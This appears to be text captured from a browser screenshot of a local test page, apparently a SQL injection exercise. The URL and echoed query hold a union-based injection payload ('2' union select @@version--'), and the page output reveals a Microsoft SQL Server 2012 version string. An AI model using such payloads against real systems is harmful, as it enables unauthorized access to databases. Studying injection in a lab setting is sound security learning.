 http://loca...@@version--
localhost:8080/Test2/SQL1?num=2' union select @@version--
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2' union select @@version--'
Arvin Microsoft SQL Server 2012 - 11.0.2100.60 (X64) Feb 10 2012 19:39:15 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)